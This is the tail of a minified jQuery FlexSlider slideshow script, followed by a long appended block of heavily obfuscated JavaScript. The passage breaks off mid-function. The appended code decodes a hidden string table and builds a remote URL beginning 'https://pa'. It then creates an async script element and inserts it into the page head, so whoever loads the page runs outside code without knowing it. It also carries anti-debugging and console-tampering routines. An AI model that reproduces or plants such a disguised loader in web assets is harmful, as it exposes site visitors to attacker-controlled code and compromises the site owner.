function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=
function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:t&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&
!t?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===
a.last?a.limit:f;switch(g){case "setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return n?b:a.count*b;case "jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%",
"float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=
0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),
setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),
d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-
d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),
f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():
a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",
keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),
j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case "play":l.play();break;case "pause":l.pause();break;case "next":l.flexAnimate(l.getTarget("next"),!0);break;case "prev":case "previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return 